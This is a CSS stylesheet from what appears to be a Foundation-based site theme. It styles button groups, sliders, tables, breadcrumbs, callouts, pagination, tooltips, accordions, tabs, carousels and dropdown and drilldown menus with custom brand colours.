.button-group.clear .button, .button-group.clear .button.disabled, .button-group.clear .button[disabled], .button-group.clear .button.disabled:hover, .button-group.clear .button[disabled]:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled]:focus { color: rgba(0, 59, 153, 0); }

.button-group.clear .button:hover, .button-group.clear .button:focus { color: rgba(0, 30, 77, 0); }

.button-group.clear.primary .button, .button-group.clear.primary .button.disabled, .button-group.clear.primary .button[disabled], .button-group.clear.primary .button.disabled:hover, .button-group.clear.primary .button[disabled]:hover, .button-group.clear.primary .button.disabled:focus, .button-group.clear.primary .button[disabled]:focus, .button-group.clear .button.primary, .button-group.clear .button.primary.disabled, .button-group.clear .button.primary[disabled], .button-group.clear .button.primary.disabled:hover, .button-group.clear .button.primary[disabled]:hover, .button-group.clear .button.primary.disabled:focus, .button-group.clear .button.primary[disabled]:focus { color: #003B99; }

.button-group.clear.primary .button:hover, .button-group.clear.primary .button:focus, .button-group.clear .button.primary:hover, .button-group.clear .button.primary:focus { color: #001e4d; }

.button-group.clear.secondary .button, .button-group.clear.secondary .button.disabled, .button-group.clear.secondary .button[disabled], .button-group.clear.secondary .button.disabled:hover, .button-group.clear.secondary .button[disabled]:hover, .button-group.clear.secondary .button.disabled:focus, .button-group.clear.secondary .button[disabled]:focus, .button-group.clear .button.secondary, .button-group.clear .button.secondary.disabled, .button-group.clear .button.secondary[disabled], .button-group.clear .button.secondary.disabled:hover, .button-group.clear .button.secondary[disabled]:hover, .button-group.clear .button.secondary.disabled:focus, .button-group.clear .button.secondary[disabled]:focus { color: #E29926; }

.button-group.clear.secondary .button:hover, .button-group.clear.secondary .button:focus, .button-group.clear .button.secondary:hover, .button-group.clear .button.secondary:focus { color: #744d10; }

.button-group.clear.success .button, .button-group.clear.success .button.disabled, .button-group.clear.success .button[disabled], .button-group.clear.success .button.disabled:hover, .button-group.clear.success .button[disabled]:hover, .button-group.clear.success .button.disabled:focus, .button-group.clear.success .button[disabled]:focus, .button-group.clear .button.success, .button-group.clear .button.success.disabled, .button-group.clear .button.success[disabled], .button-group.clear .button.success.disabled:hover, .button-group.clear .button.success[disabled]:hover, .button-group.clear .button.success.disabled:focus, .button-group.clear .button.success[disabled]:focus { color: #3adb76; }

.button-group.clear.success .button:hover, .button-group.clear.success .button:focus, .button-group.clear .button.success:hover, .button-group.clear .button.success:focus { color: #157539; }

.button-group.clear.warning .button, .button-group.clear.warning .button.disabled, .button-group.clear.warning .button[disabled], .button-group.clear.warning .button.disabled:hover, .button-group.clear.warning .button[disabled]:hover, .button-group.clear.warning .button.disabled:focus, .button-group.clear.warning .button[disabled]:focus, .button-group.clear .button.warning, .button-group.clear .button.warning.disabled, .button-group.clear .button.warning[disabled], .button-group.clear .button.warning.disabled:hover, .button-group.clear .button.warning[disabled]:hover, .button-group.clear .button.warning.disabled:focus, .button-group.clear .button.warning[disabled]:focus { color: #ffae00; }

.button-group.clear.warning .button:hover, .button-group.clear.warning .button:focus, .button-group.clear .button.warning:hover, .button-group.clear .button.warning:focus { color: #805700; }

.button-group.clear.alert .button, .button-group.clear.alert .button.disabled, .button-group.clear.alert .button[disabled], .button-group.clear.alert .button.disabled:hover, .button-group.clear.alert .button[disabled]:hover, .button-group.clear.alert .button.disabled:focus, .button-group.clear.alert .button[disabled]:focus, .button-group.clear .button.alert, .button-group.clear .button.alert.disabled, .button-group.clear .button.alert[disabled], .button-group.clear .button.alert.disabled:hover, .button-group.clear .button.alert[disabled]:hover, .button-group.clear .button.alert.disabled:focus, .button-group.clear .button.alert[disabled]:focus { color: #cc4b37; }

.button-group.clear.alert .button:hover, .button-group.clear.alert .button:focus, .button-group.clear .button.alert:hover, .button-group.clear .button.alert:focus { color: #67251a; }

.button-group.no-gaps .button { margin-right: -0.05rem; }

.button-group.no-gaps .button + .button { border-left-color: transparent; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

.button-group.stacked.expanded .button, .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-medium.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media screen and (max-width: 39.99875em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

@media screen and (max-width: 63.99875em) { .button-group.stacked-for-medium.expanded { display: block; }
  .button-group.stacked-for-medium.expanded .button { display: block; margin-right: 0; } }

.close-button { position: absolute; z-index: 10; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #111; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button.medium, .close-button { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.slider { position: relative; height: 0.5rem; margin-top: 1.25rem; margin-bottom: 2.25rem; background-color: #e6e6e6; cursor: pointer; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -ms-touch-action: none; touch-action: none; }

.slider-fill { position: absolute; top: 0; left: 0; display: inline-block; max-width: 100%; height: 0.5rem; background-color: #cacaca; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; }

.slider-fill.is-dragging { -webkit-transition: all 0s linear; transition: all 0s linear; }

.slider-handle { position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); left: 0; z-index: 1; display: inline-block; width: 1.4rem; height: 1.4rem; border-radius: 0; background-color: #003B99; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -ms-touch-action: manipulation; touch-action: manipulation; }

[data-whatinput='mouse'] .slider-handle { outline: 0; }

.slider-handle:hover { background-color: #003282; }

.slider-handle.is-dragging { -webkit-transition: all 0s linear; transition: all 0s linear; }

.slider.disabled, .slider[disabled] { opacity: 0.25; cursor: not-allowed; }

.slider.vertical { display: inline-block; width: 0.5rem; height: 12.5rem; margin: 0 1.25rem; -webkit-transform: scale(1, -1); transform: scale(1, -1); }

.slider.vertical .slider-fill { top: 0; width: 0.5rem; max-height: 100%; }

.slider.vertical .slider-handle { position: absolute; top: 0; left: 50%; width: 1.4rem; height: 1.4rem; -webkit-transform: translateX(-50%); transform: translateX(-50%); }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.5rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.4rem 0.5rem 0.5rem; font-weight: 700; }

thead { background: #f9f9f9; color: #666666; }

tfoot { background: #f2f2f2; color: #666666; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.4rem 0.5rem 0.5rem; font-weight: 700; text-align: left; }

tbody th, tbody td { padding: 0.4rem 0.5rem 0.5rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media screen and (max-width: 63.99875em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.breadcrumbs { margin: 0 0 1.5rem 0; list-style: none; }

.breadcrumbs::before, .breadcrumbs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.breadcrumbs::after { clear: both; }

.breadcrumbs li { float: left; font-size: 0.55rem; color: #111; cursor: default; text-transform: uppercase; }

.breadcrumbs li:not(:last-child)::after { position: relative; margin: 0 0.75rem; opacity: 1; content: "/"; color: #cacaca; }

.breadcrumbs a { color: #003B99; }

.breadcrumbs a:hover { text-decoration: underline; }

.breadcrumbs .disabled { color: #cacaca; cursor: not-allowed; }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(17, 17, 17, 0.25); border-radius: 0; background-color: white; color: #666666; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #c9deff; color: #666666; }

.callout.secondary { background-color: #fbf0de; color: #666666; }

.callout.success { background-color: #e1faea; color: #666666; }

.callout.warning { background-color: #fff3d9; color: #666666; }

.callout.alert { background-color: #f7e4e1; color: #666666; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.dropdown-pane { position: absolute; z-index: 10; display: none; width: 300px; padding: 1rem; visibility: hidden; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { display: block; visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.pagination { margin-left: 0; margin-bottom: 1.5rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05rem; border-radius: 0; font-size: 0.7rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.15rem 0.5rem; border-radius: 0; color: #111; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.15rem 0.5rem; background: #003B99; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.15rem 0.5rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.15rem 0.5rem; content: '\2026'; color: #111; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: "«"; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: "»"; }

.has-tip { position: relative; display: inline-block; border-bottom: dotted 1px #8a8a8a; font-weight: 700; cursor: help; }

.tooltip { position: absolute; top: calc(100% + 0.6495rem); z-index: 1200; max-width: 10rem; padding: 0.75rem; border-radius: 0; background-color: #111; font-size: 80%; color: #fff; }

.tooltip::before { position: absolute; }

.tooltip.bottom::before { display: block; width: 0; height: 0; border: inset 0.75rem; content: ''; border-top-width: 0; border-bottom-style: solid; border-color: transparent transparent #111; bottom: 100%; }

.tooltip.bottom.align-center::before { left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); }

.tooltip.top::before { display: block; width: 0; height: 0; border: inset 0.75rem; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #111 transparent transparent; top: 100%; bottom: auto; }

.tooltip.top.align-center::before { left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); }

.tooltip.left::before { display: block; width: 0; height: 0; border: inset 0.75rem; content: ''; border-right-width: 0; border-left-style: solid; border-color: transparent transparent transparent #111; left: 100%; }

.tooltip.left.align-center::before { bottom: auto; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

.tooltip.right::before { display: block; width: 0; height: 0; border: inset 0.75rem; content: ''; border-left-width: 0; border-right-style: solid; border-color: transparent #111 transparent transparent; right: 100%; left: auto; }

.tooltip.right.align-center::before { bottom: auto; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

.tooltip.align-top::before { bottom: auto; top: 10%; }

.tooltip.align-bottom::before { bottom: 10%; top: auto; }

.tooltip.align-left::before { left: 10%; right: auto; }

.tooltip.align-right::before { left: auto; right: 10%; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.6rem; line-height: 1; color: #003B99; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: "+"; }

.is-active > .accordion-title::before { content: "–"; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fff; color: #666666; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.5rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.99875em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

@media screen and (max-width: 39.99875em) { .stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .stack-for-small .media-object-section img { width: 100%; } }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.orbit { position: relative; }

.orbit-container { position: relative; height: 0; margin: 0; list-style: none; overflow: hidden; }

.orbit-slide { width: 100%; position: absolute; }

.orbit-slide.no-motionui.is-active { top: 0; left: 0; }

.orbit-figure { margin: 0; }

.orbit-image { width: 100%; max-width: 100%; margin: 0; }

.orbit-caption { position: absolute; bottom: 0; width: 100%; margin-bottom: 0; padding: 1rem; background-color: rgba(17, 17, 17, 0.5); color: #fff; }

.orbit-previous, .orbit-next { position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); z-index: 10; padding: 1rem; color: #fff; }

[data-whatinput='mouse'] .orbit-previous, [data-whatinput='mouse'] .orbit-next { outline: 0; }

.orbit-previous:hover, .orbit-next:hover, .orbit-previous:active, .orbit-next:active, .orbit-previous:focus, .orbit-next:focus { background-color: rgba(17, 17, 17, 0.5); }

.orbit-previous { left: 0; }

.orbit-next { left: auto; right: 0; }

.orbit-bullets { position: relative; margin-top: 0.8rem; margin-bottom: 0.8rem; text-align: center; }

[data-whatinput='mouse'] .orbit-bullets { outline: 0; }

.orbit-bullets button { width: 1.2rem; height: 1.2rem; margin: 0.1rem; border-radius: 50%; background-color: #cacaca; }

.orbit-bullets button:hover { background-color: #8a8a8a; }

.orbit-bullets button.is-active { background-color: #8a8a8a; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.8rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #003B99; }

.tabs.primary > li > a { color: #fff; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #0042ab; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.6rem; line-height: 1; color: #003B99; }

[data-whatinput='mouse'] .tabs-title > a { outline: 0; }

.tabs-title > a:hover { background: #fff; color: #003384; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #003B99; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fff; color: #666666; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0 1em; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #003B99; color: #fff; }

.menu .active > a { background: #003B99; color: #fff; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0 1em; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #111; -webkit-box-shadow: 0 7px 0 #111, 0 14px 0 #111; box-shadow: 0 7px 0 #111, 0 14px 0 #111; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0 1em; }

.accordion-menu .is-accordion-submenu a { padding: 0 1em; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #003B99 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { right: 1rem; left: auto; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; width: 40px; height: 40px; cursor: pointer; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #003B99 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0 1em; background: #E29926; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0 1em; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu > li > a { background: #fff; padding: 0 1em; }

.dropdown.menu > li.is-active > a { background: transparent; color: #003B99; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 100%; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 100%; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 100%; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 100%; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0 1em; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

